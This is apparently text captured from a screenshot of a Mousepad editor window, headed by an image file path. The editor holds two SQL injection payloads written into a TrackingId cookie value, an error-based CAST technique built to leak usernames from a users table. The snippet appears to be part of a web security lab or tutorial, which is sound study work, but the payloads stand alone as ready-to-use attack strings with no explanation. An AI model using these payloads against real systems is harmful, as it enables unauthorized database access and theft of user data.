 2:37
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 TrackingId=ogAZZfxtOKUELbuJ' AND CAST((SELECT 1) AS int)--
2
3 ' AND 1=CAST((SELECT username FROM users) AS int)--
Filetype: None UTF-8 Line: 3 Column: 51 Selection: 6 OVR